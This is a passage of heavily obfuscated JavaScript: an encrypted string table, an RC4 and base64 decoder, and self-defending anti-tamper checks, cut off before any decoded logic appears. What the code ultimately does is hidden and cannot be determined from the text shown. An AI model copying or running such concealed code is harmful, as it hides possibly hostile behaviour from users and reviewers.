','\x77\x37\x63\x49\x4a\x67\x3d\x3d','\x55\x44\x6e\x44\x6b\x56\x74\x4d\x77\x70\x41\x3d','\x58\x4d\x4b\x35\x77\x70\x48\x44\x70\x4d\x4f\x51\x77\x72\x77\x3d','\x77\x34\x72\x44\x6d\x4d\x4f\x50','\x77\x36\x54\x43\x75\x54\x6f\x3d','\x41\x30\x6a\x44\x6b\x48\x55\x70\x4d\x58\x72\x44\x74\x4d\x4b\x43','\x5a\x69\x67\x39\x52\x4d\x4f\x77\x77\x70\x55\x3d','\x77\x34\x76\x44\x6e\x63\x4b\x6a','\x42\x45\x7a\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x44\x67\x4d\x4b\x6d\x77\x37\x50\x44\x74\x67\x3d\x3d','\x55\x63\x4b\x30\x77\x71\x39\x68\x77\x72\x34\x64','\x54\x38\x4b\x34\x77\x71\x55\x3d','\x59\x44\x76\x44\x76\x69\x74\x54\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x6e\x73\x4f\x48\x63\x38\x4b\x6a\x48\x77\x3d\x3d','\x77\x6f\x6e\x43\x69\x4d\x4b\x37','\x4d\x56\x37\x44\x6d\x41\x3d\x3d','\x77\x6f\x51\x63\x46\x33\x50\x43\x76\x67\x41\x3d','\x47\x63\x4b\x44\x55\x63\x4b\x47\x45\x51\x3d\x3d','\x65\x68\x2f\x44\x6d\x77\x3d\x3d','\x4f\x52\x38\x79\x77\x35\x66\x43\x6f\x79\x4a\x75\x54\x54\x55\x3d','\x43\x69\x45\x77','\x66\x73\x4b\x35\x77\x70\x51\x3d','\x64\x73\x4b\x73\x77\x72\x68\x38\x47\x31\x72\x44\x6d\x73\x4b\x49\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x71\x34\x32\x4f\x47\x62\x44\x6b\x56\x41\x3d','\x66\x53\x77\x4a','\x52\x47\x38\x79\x49\x38\x4b\x6c','\x45\x4d\x4f\x33\x77\x71\x73\x4f\x43\x63\x4b\x6f','\x4f\x73\x4f\x43\x77\x71\x4d\x3d','\x77\x71\x6a\x44\x6e\x38\x4b\x73','\x41\x6d\x58\x44\x6b\x41\x3d\x3d','\x77\x34\x7a\x44\x67\x73\x4f\x41\x4d\x73\x4f\x4e\x77\x36\x63\x50\x77\x6f\x30\x3d','\x4a\x38\x4b\x38\x77\x72\x68\x2f\x43\x6c\x51\x3d','\x54\x63\x4b\x56\x4d\x51\x3d\x3d','\x58\x48\x2f\x44\x72\x41\x3d\x3d','\x4f\x46\x76\x44\x6d\x38\x4f\x59\x45\x41\x7a\x44\x6d\x52\x7a\x43\x6f\x42\x4c\x44\x73\x51\x62\x44\x6f\x6e\x74\x51\x77\x6f\x59\x3d','\x44\x38\x4b\x7a\x77\x71\x6f\x3d','\x59\x4d\x4b\x47\x77\x71\x34\x3d','\x46\x4d\x4b\x6e\x77\x70\x41\x3d','\x77\x34\x6b\x57\x41\x33\x6a\x43\x70\x41\x74\x53\x77\x36\x33\x43\x6e\x6c\x7a\x44\x76\x43\x44\x44\x73\x4d\x4b\x6c\x77\x35\x35\x4f\x57\x41\x3d\x3d','\x77\x72\x50\x43\x6e\x51\x30\x71\x77\x70\x4c\x43\x6e\x63\x4f\x4b','\x77\x34\x4e\x76\x77\x72\x45\x3d','\x77\x36\x6c\x4d\x77\x6f\x50\x43\x6d\x69\x48\x43\x68\x63\x4b\x4d\x77\x72\x45\x55\x65\x38\x4f\x53\x5a\x73\x4f\x79\x55\x73\x4b\x5a\x62\x56\x45\x56\x52\x44\x6a\x43\x73\x78\x58\x43\x72\x67\x70\x73\x77\x71\x37\x43\x6f\x77\x7a\x43\x6d\x47\x31\x70\x63\x43\x46\x49\x77\x37\x33\x43\x70\x77\x3d\x3d','\x77\x37\x56\x30\x77\x36\x48\x43\x71\x63\x4b\x30\x4d\x38\x4b\x48','\x77\x35\x54\x44\x69\x4d\x4f\x39\x49\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x37\x64\x54\x77\x34\x51\x3d','\x77\x35\x55\x2f\x62\x77\x3d\x3d','\x47\x6b\x50\x44\x6d\x6e\x63\x37\x4d\x41\x3d\x3d','\x57\x38\x4b\x79\x77\x71\x4d\x3d','\x41\x57\x33\x43\x70\x30\x45\x69\x77\x36\x38\x43\x43\x69\x4c\x43\x6c\x30\x66\x44\x6d\x4d\x4f\x30\x58\x6b\x45\x36\x50\x38\x4b\x4b\x46\x63\x4f\x54\x4d\x51\x3d\x3d','\x77\x37\x4a\x47\x77\x37\x49\x3d','\x77\x35\x37\x44\x69\x38\x4b\x6b\x77\x34\x44\x44\x75\x52\x56\x37\x48\x38\x4b\x6d\x77\x35\x6f\x34\x53\x6a\x42\x33\x77\x72\x45\x37\x77\x34\x30\x54\x46\x38\x4f\x65\x50\x63\x4b\x64\x47\x38\x4f\x63\x42\x73\x4b\x68','\x77\x35\x63\x59\x53\x73\x4f\x4f\x77\x72\x58\x43\x6d\x41\x4d\x3d','\x77\x34\x5a\x39\x77\x36\x64\x50\x77\x37\x6a\x44\x6b\x41\x3d\x3d','\x77\x35\x76\x44\x69\x4d\x4f\x67\x77\x37\x72\x43\x6f\x53\x45\x6f\x77\x70\x2f\x44\x75\x41\x3d\x3d','\x55\x63\x4f\x51\x77\x37\x6a\x44\x70\x68\x55\x3d','\x53\x38\x4b\x5a\x77\x72\x45\x3d','\x77\x35\x49\x61\x57\x38\x4f\x4d\x77\x72\x72\x43\x6e\x78\x35\x46\x66\x67\x3d\x3d','\x77\x37\x39\x4a\x77\x70\x72\x43\x6d\x43\x62\x43\x69\x73\x4b\x2b\x77\x72\x46\x4d\x5a\x73\x4b\x63\x4c\x38\x4f\x70\x57\x4d\x4b\x59\x63\x48\x67\x61\x43\x6a\x54\x43\x70\x41\x3d\x3d','\x43\x47\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x44\x44\x71\x44\x58\x44\x76\x41\x59\x3d','\x77\x72\x48\x43\x76\x73\x4b\x42\x77\x36\x42\x49','\x77\x71\x72\x43\x6e\x42\x6b\x3d','\x65\x63\x4f\x31\x42\x51\x3d\x3d','\x77\x34\x6a\x44\x67\x63\x4f\x6d\x49\x63\x4f\x57\x77\x36\x41\x53','\x4b\x44\x50\x44\x75\x79\x4a\x47\x61\x73\x4f\x47\x4c\x4d\x4b\x59','\x49\x63\x4b\x46\x77\x71\x67\x71\x66\x73\x4b\x7a','\x4d\x47\x44\x44\x67\x77\x3d\x3d','\x66\x38\x4b\x71\x4b\x4d\x4b\x45\x77\x6f\x72\x44\x6a\x57\x62\x44\x6b\x38\x4f\x46\x77\x71\x34\x32\x46\x38\x4b\x66\x4b\x47\x72\x44\x71\x6b\x5a\x45\x62\x30\x77\x79\x77\x72\x76\x43\x72\x4d\x4f\x53\x77\x71\x4c\x43\x76\x44\x4a\x59\x77\x70\x6e\x43\x73\x63\x4f\x64\x55\x38\x4b\x70\x77\x37\x41\x3d','\x53\x4d\x4b\x6e\x77\x37\x30\x6b\x54\x38\x4b\x2f\x77\x34\x62\x43\x67\x7a\x33\x43\x6e\x42\x4e\x4b','\x77\x34\x33\x43\x76\x52\x49\x3d','\x56\x4d\x4b\x2f\x77\x71\x56\x6a\x77\x72\x49\x36\x77\x34\x38\x3d','\x77\x36\x6b\x54\x64\x63\x4f\x72\x66\x38\x4b\x56\x77\x36\x45\x3d','\x77\x71\x54\x43\x70\x38\x4b\x42\x77\x36\x78\x53\x77\x70\x7a\x44\x74\x56\x67\x3d','\x77\x72\x2f\x44\x6b\x73\x4f\x43\x4d\x4d\x4b\x49\x59\x77\x3d\x3d','\x77\x37\x56\x46\x77\x70\x6a\x43\x6d\x6a\x7a\x43\x67\x77\x3d\x3d','\x51\x33\x37\x44\x6a\x51\x3d\x3d','\x77\x34\x39\x76\x77\x34\x55\x3d','\x48\x38\x4b\x4f\x53\x4d\x4b\x55\x48\x54\x7a\x43\x71\x63\x4f\x79\x4c\x67\x66\x43\x75\x67\x3d\x3d','\x77\x72\x68\x4c\x56\x77\x3d\x3d','\x77\x70\x72\x44\x6b\x38\x4f\x45','\x77\x36\x52\x34\x47\x38\x4b\x76\x77\x35\x6e\x44\x68\x73\x4f\x73\x77\x35\x7a\x44\x69\x43\x5a\x36','\x77\x70\x4c\x43\x6d\x4d\x4f\x33\x4c\x6c\x54\x44\x6c\x53\x4a\x30','\x62\x63\x4b\x72\x50\x41\x3d\x3d','\x4b\x63\x4b\x46\x77\x72\x41\x6b\x61\x63\x4b\x2b\x77\x35\x72\x44\x6e\x63\x4f\x56\x55\x67\x3d\x3d','\x77\x70\x2f\x44\x68\x38\x4b\x78\x77\x37\x54\x44\x6b\x6a\x70\x39\x77\x6f\x33\x43\x76\x77\x3d\x3d','\x77\x37\x66\x43\x71\x6a\x48\x43\x69\x77\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4f\x4f\x4f\x38\x4b\x5a\x66\x77\x3d\x3d','\x66\x4d\x4b\x6c\x77\x72\x70\x61','\x77\x6f\x4e\x75\x77\x35\x62\x44\x6e\x4d\x4b\x68\x56\x51\x3d\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x6e\x77\x36\x33\x44\x70\x7a\x4a\x6f','\x48\x57\x54\x43\x76\x45\x45\x2f\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x6e\x73\x4f\x4a','\x77\x35\x54\x43\x70\x73\x4f\x58','\x46\x63\x4f\x4a\x63\x41\x3d\x3d','\x4f\x42\x34\x46\x77\x34\x62\x43\x74\x79\x4a\x75\x54\x77\x3d\x3d','\x77\x72\x6e\x44\x73\x4d\x4b\x69','\x77\x35\x62\x44\x6a\x4d\x4f\x6c\x4c\x38\x4f\x59\x77\x36\x38\x56\x77\x6f\x55\x78','\x4b\x4d\x4b\x59\x77\x71\x38\x2b\x66\x73\x4b\x6f','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x73\x58\x73\x6f\x77\x37\x37\x43\x69\x63\x4b\x72','\x41\x45\x66\x44\x6d\x47\x55\x71','\x43\x51\x72\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x6f','\x59\x63\x4b\x6e\x4b\x38\x4b\x4b\x77\x6f\x54\x44\x67\x6b\x33\x44\x6d\x63\x4f\x50\x77\x37\x52\x71\x46\x38\x4b\x44\x45\x32\x7a\x44\x72\x6b\x30\x3d','\x77\x36\x4a\x31\x41\x73\x4b\x39\x77\x35\x55\x3d','\x4f\x63\x4b\x66\x77\x37\x4e\x68\x77\x70\x66\x43\x67\x38\x4f\x77','\x77\x72\x4c\x44\x76\x63\x4b\x2b\x53\x73\x4f\x74\x77\x72\x45\x38\x57\x73\x4f\x4d\x77\x35\x44\x44\x69\x4d\x4b\x31\x77\x71\x2f\x44\x6f\x38\x4b\x44\x43\x4d\x4f\x34\x50\x73\x4b\x50\x54\x73\x4b\x47\x4e\x58\x38\x73\x77\x37\x49\x75\x61\x67\x3d\x3d','\x77\x37\x58\x44\x75\x54\x58\x44\x6f\x42\x63\x3d','\x77\x72\x49\x69\x77\x35\x76\x43\x75\x57\x45\x5a\x51\x41\x3d\x3d','\x53\x73\x4b\x74\x77\x72\x4d\x6d\x51\x38\x4b\x6a','\x4e\x73\x4b\x4f\x77\x37\x56\x47\x77\x70\x48\x43\x6a\x38\x4f\x68\x77\x6f\x6c\x39\x77\x6f\x56\x6a\x77\x72\x5a\x61\x51\x73\x4f\x55\x65\x63\x4f\x2f\x77\x6f\x30\x3d','\x77\x70\x68\x67\x77\x35\x6a\x44\x67\x4d\x4b\x6f','\x43\x57\x30\x6d\x4f\x38\x4b\x76\x57\x38\x4b\x58\x77\x37\x67\x3d','\x45\x73\x4f\x7a\x77\x72\x4d\x41\x47\x73\x4b\x68\x49\x51\x76\x44\x71\x6c\x7a\x43\x76\x63\x4b\x55\x49\x73\x4f\x68\x52\x68\x48\x44\x71\x4d\x4f\x44\x4f\x41\x3d\x3d','\x77\x35\x31\x39\x77\x36\x74\x4d\x77\x37\x37\x44\x6b\x63\x4b\x6c\x4d\x6b\x38\x3d','\x4b\x4d\x4b\x44\x77\x36\x4a\x62\x77\x70\x44\x43\x67\x63\x4f\x6e\x77\x6f\x73\x3d','\x77\x6f\x35\x68\x56\x51\x72\x43\x71\x63\x4f\x37\x61\x4d\x4f\x61\x77\x70\x56\x70\x77\x71\x78\x77\x77\x71\x7a\x44\x68\x73\x4f\x2b\x64\x45\x30\x3d','\x48\x44\x37\x44\x71\x79\x35\x57\x5a\x73\x4f\x77\x42\x73\x4b\x65\x77\x35\x54\x43\x71\x47\x44\x44\x6b\x77\x3d\x3d','\x77\x36\x62\x43\x74\x79\x76\x43\x6a\x48\x51\x2f','\x77\x35\x6e\x44\x67\x73\x4b\x7a\x77\x34\x7a\x44\x75\x51\x39\x78\x4b\x4d\x4b\x53','\x77\x37\x39\x64\x58\x6a\x4a\x55\x52\x41\x3d\x3d','\x66\x63\x4f\x51\x77\x37\x7a\x44\x72\x67\x38\x55\x77\x6f\x4c\x43\x71\x41\x3d\x3d','\x46\x48\x6e\x43\x75\x31\x55\x2f\x77\x37\x49\x3d','\x77\x36\x5a\x35\x77\x37\x6a\x43\x6f\x73\x4b\x4e\x4e\x63\x4b\x56\x77\x34\x37\x43\x6b\x4d\x4b\x50\x77\x72\x77\x3d','\x57\x6e\x67\x52\x77\x36\x5a\x73\x77\x6f\x55\x3d','\x52\x63\x4b\x67\x77\x71\x38\x75\x57\x73\x4b\x75','\x4b\x51\x6b\x2f\x77\x34\x48\x43\x73\x54\x67\x3d','\x58\x38\x4b\x70\x77\x72\x4d\x6c\x55\x73\x4b\x7a','\x43\x73\x4b\x61\x56\x4d\x4b\x41\x41\x43\x45\x3d','\x65\x38\x4b\x58\x45\x4d\x4b\x38\x62\x77\x3d\x3d','\x62\x63\x4b\x34\x77\x71\x42\x64\x4c\x6c\x6f\x3d','\x47\x56\x62\x44\x68\x67\x3d\x3d','\x77\x72\x45\x79\x4d\x47\x44\x44\x6c\x31\x45\x3d','\x77\x34\x76\x44\x6e\x38\x4b\x34\x77\x35\x54\x44\x70\x41\x67\x3d','\x62\x73\x4b\x78\x4f\x4d\x4b\x51\x77\x6f\x7a\x44\x6a\x6c\x44\x44\x67\x38\x4f\x51','\x77\x36\x42\x67\x77\x37\x33\x43\x76\x63\x4b\x70\x4c\x67\x3d\x3d','\x77\x71\x48\x44\x67\x63\x4f\x51\x49\x73\x4b\x6b\x77\x34\x31\x58\x77\x35\x4a\x39\x77\x72\x55\x32\x57\x77\x3d\x3d','\x77\x37\x48\x44\x75\x4d\x4b\x2f\x77\x34\x37\x44\x74\x78\x4e\x51\x46\x38\x4b\x2f\x77\x35\x78\x67','\x47\x68\x66\x43\x6d\x73\x4f\x31\x45\x38\x4b\x70','\x77\x70\x44\x43\x67\x73\x4f\x30\x44\x46\x58\x44\x69\x43\x4a\x33\x77\x6f\x46\x35\x77\x35\x35\x6b\x77\x72\x73\x3d','\x77\x6f\x74\x35\x77\x35\x33\x44\x68\x73\x4b\x35\x51\x77\x3d\x3d','\x77\x37\x30\x51\x62\x63\x4f\x4e\x59\x38\x4b\x50\x77\x37\x30\x67\x77\x72\x78\x4d\x50\x53\x62\x44\x6b\x4d\x4b\x59\x45\x4d\x4f\x2f\x77\x35\x54\x43\x68\x73\x4f\x36\x62\x38\x4f\x64\x77\x72\x54\x44\x75\x67\x3d\x3d','\x66\x63\x4f\x7a\x77\x37\x48\x44\x6f\x77\x51\x4f\x77\x6f\x54\x43\x73\x44\x4c\x44\x69\x4d\x4b\x61\x4b\x44\x54\x44\x68\x67\x51\x55\x50\x38\x4b\x55\x77\x34\x67\x6d\x77\x34\x48\x44\x68\x41\x3d\x3d','\x50\x4d\x4b\x41\x77\x36\x42\x61\x77\x70\x76\x43\x69\x38\x4f\x37\x77\x70\x49\x68\x77\x37\x52\x4d\x77\x71\x31\x65\x56\x4d\x4f\x57\x5a\x4d\x4f\x6b\x77\x70\x5a\x50\x48\x78\x6e\x44\x67\x77\x33\x43\x67\x4d\x4b\x55\x51\x31\x76\x43\x6b\x38\x4b\x4f\x77\x6f\x38\x3d','\x77\x36\x66\x44\x73\x73\x4f\x6b\x49\x38\x4f\x64\x77\x36\x6f\x54\x77\x6f\x4d\x31\x54\x63\x4b\x4e\x77\x70\x6e\x43\x68\x4d\x4f\x38\x49\x38\x4b\x45\x77\x37\x6a\x43\x69\x54\x58\x43\x6f\x38\x4b\x33','\x77\x72\x66\x44\x6d\x4d\x4f\x50\x49\x73\x4b\x52\x62\x73\x4f\x65\x77\x36\x63\x61\x77\x70\x7a\x43\x75\x38\x4b\x78\x57\x47\x6b\x55\x64\x31\x66\x43\x74\x30\x33\x44\x70\x79\x6e\x43\x6f\x7a\x62\x44\x6e\x38\x4f\x61\x4d\x73\x4f\x47\x43\x77\x42\x73\x54\x73\x4f\x6e\x77\x70\x76\x44\x6b\x53\x50\x43\x74\x33\x41\x3d','\x77\x70\x30\x5a\x45\x6e\x7a\x43\x6b\x67\x52\x2b\x77\x36\x7a\x43\x6a\x45\x37\x44\x74\x53\x2f\x44\x74\x38\x4b\x35\x77\x34\x56\x50\x57\x38\x4f\x38\x77\x70\x39\x74\x48\x79\x6f\x70\x77\x35\x6a\x44\x69\x63\x4b\x58\x53\x78\x38\x3d','\x77\x71\x7a\x44\x72\x73\x4b\x6e\x51\x4d\x4f\x76\x77\x71\x4d\x37\x47\x38\x4f\x49\x77\x70\x76\x44\x69\x73\x4b\x71\x77\x72\x50\x44\x71\x38\x4b\x45','\x77\x36\x4a\x78\x48\x4d\x4b\x37\x77\x35\x6e\x44\x68\x38\x4f\x64','\x77\x71\x58\x43\x6f\x73\x4b\x43\x77\x36\x74\x64\x77\x70\x48\x43\x74\x6b\x39\x37\x77\x70\x7a\x43\x6c\x63\x4b\x39\x77\x70\x6b\x6d','\x47\x63\x4f\x71\x77\x71\x77\x61\x43\x63\x4b\x7a','\x77\x71\x48\x44\x6b\x73\x4f\x64\x49\x73\x4b\x56\x65\x63\x4f\x56','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x45\x32\x77\x70\x50\x43\x75\x56\x7a\x43\x75\x57\x30\x68\x5a\x51\x3d\x3d','\x61\x73\x4b\x2b\x4e\x4d\x4b\x51\x77\x70\x66\x44\x6b\x41\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x311fd3={'\x50\x46\x56':function _0x2bfb55(_0x4e85ea,_0xb06733){return _0x4e85ea(_0xb06733);},'\x62\x54\x65':function _0x52ec1d(_0x613c21,_0x21b494){return _0x613c21<_0x21b494;},'\x56\x6a\x63':function _0x3cdb4f(_0x33ff21,_0x351392){return _0x33ff21!==_0x351392;},'\x51\x61\x67':function _0x4947ea(_0x18934e,_0x5a1800){return _0x18934e===_0x5a1800;},'\x73\x77\x72':function _0x4a908c(_0x144892,_0x2d57bb){return _0x144892%_0x2d57bb;},'\x79\x75\x4c':function _0x499a09(_0x43f138,_0x32d40a){return _0x43f138(_0x32d40a);},'\x75\x6b\x56':function _0xaae27(_0x3390b4,_0x131d55){return _0x3390b4(_0x131d55);},'\x63\x6b\x66':function _0x35a562(_0xf7a039,_0x55229c){return _0xf7a039>_0x55229c;},'\x53\x70\x61':function _0x3b0966(_0x492318,_0x27cd77){return _0x492318-_0x27cd77;},'\x4d\x56\x61':function _0x5c79fd(_0x59062b){return _0x59062b();},'\x65\x56\x46':function _0x13190b(_0x3bc18e,_0x31595e){return _0x3bc18e==_0x31595e;},'\x71\x71\x4a':function _0x399894(_0x192f61,_0x1b0996){return 